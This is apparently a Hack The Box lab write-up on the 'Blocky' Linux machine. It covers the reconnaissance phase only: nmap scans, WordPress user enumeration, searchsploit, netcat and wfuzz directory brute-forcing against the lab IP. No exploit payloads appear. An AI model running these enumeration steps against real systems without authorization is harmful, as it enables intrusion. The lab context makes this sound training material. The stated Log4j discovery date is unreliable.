Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

After conducting several labs with machines running Windows OS, I’m once again faced with one running Linux, which was rated as Easy by the community. I would like to emphasize again that this valuation is subjective, since it took me a while to engage it because I made a mistake in the attack vector and wasted a lot of time researching and trying to attack the wrong technology. After correcting the direction, I was able to move forward and find misconfigurations that allowed me to leak information from the system to succeed in engaging it. One lesson I learned from this machine is that vulnerabilities related to a technology are not necessary; misconfigurations may be enough to make the system insecure. Now I just access my Hack The Box account to spawn the box and start my writeup.


Before starting the Reconnaissance phase, I use ping to check that I already have connectivity with the lab, sending a trace to verify that the packets reach their destination. Then, using the whichSystem.py tool developed by the hack4u community, I validate that the box’s OS is Linux, taking advantage of the TTL value, which is a very reliable way to obtain the OS. Now I can start the first phase. My first step is to use nmap to list all open ports (which use the TCP protocol). Next, I use nmap scripts to obtain the services available on each port found, as well as all possible information about each one. From all the information collected, the versions, technologies, and a subdomain stand out, which allows me to find the machine’s codename in a search engine and thus get an idea of whether containers are being implemented—in this case, it seems not. I try to connect with ftp, but anonymous authentication for the FTP protocol is not enabled, so I add the subdomain I found to my hosts file and use whatweb to reveal the technology stack behind the application. I also perform the same task with Wappalyzer, but from the browser. The information collected is very interesting, and vulnerabilities and attack vectors that I can investigate are already coming to mind.
ping -c 1 10.10.10.37
whichSystem.py 10.10.10.37
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.37 -oG allPorts
nmap -sCV -p21,22,80,25565 10.10.10.37 -oN targeted
cat targeted
# --> 21/tcp open ftp ProFTPD 1.3.5a

# google.es --> OpenSSH 7.2p2 4ubuntu2.2 launchpad Xenial
# google.es --> apache httpd 2.4.18 launchpad Xenial
# http://blocky.htb
ftp 10.10.10.37

nvim /etc/hosts
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}' | xargs ping -c 1
whatweb http://10.10.10.37
# Apache[2.4.18], JQuery[1.12.4], MetaGenerator[WordPress 4.8]
# http://blocky.htb/





I perform an enumeration of the WordPress CMS and find the username who published one of the posts, so taking advantage of the typical misconfiguration of this CMS, I can perform a user enumeration to validate that the account exists. Since I can’t find much more information about the CMS that would allow me to access the Dashboard, I change my attack vector to the technology available on port 25565 (Minecraft), and I succeed in finding a vulnerability with searchsploit and an exploit available in my local ExploitDB database, but it is not applicable to the Minecraft version on this box. I waste a lot of time researching the aforementioned technology (I have the log4j vulnerability in my head), so I return to the web application and use wfuzz to perform a file and web directory discovery, which allows me to find some very interesting information.
On the 9th of October 2021, a zero-day exploit affecting Minecraft Java servers and clients using versions 1.7 to 1.18.1 was discovered. This allows malicious users to execute commands on your server without needing to be an operator, through methods such as chat, which can affect your client as well.
# http://blocky.htb/index.php/2017/07/02/welcome-to-blockycraft/

# http://blocky.htb/wp-admin [Redirect]
# http://blocky.htb/wp-login.php
searchsploit Minecraft
# 1.6.61 :(
nc -nv 10.10.10.37 25565
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://blocky.htb/FUZZ





I find some very important information about this machine, mainly related to plugins, most likely from the WordPress CMS. In the plugins folder, I find two compressed Java .jar files that are probably the source code for plugins. I immediately download them to my attacking machine to analyze them later. I also find more resources in other directories, but most of them are .php files, so I won’t be able to access their code at this time since it is interpreted on the server. Finally, I enter the last path found in my browser, which allows me to access the phpMyAdmin DB administrator, but the default passwords I know don’t work.
# http://blocky.htb/wiki/
# http://blocky.htb/plugins/
# http://blocky.htb/wp-includes/
# http://blocky.htb/phpmyadmin/



